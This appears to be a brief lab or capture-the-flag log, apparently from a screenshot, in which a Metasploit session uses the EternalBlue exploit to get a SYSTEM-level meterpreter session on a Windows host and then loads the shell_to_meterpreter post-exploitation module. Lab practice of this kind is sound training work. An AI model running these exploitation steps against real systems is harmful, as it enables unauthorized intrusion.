 192.168.150.134 10.8.16.14 No target 40% 10:16 AM
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.16.14:4444 -> 10.10.107.156:49250 (10.10.107.156)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) >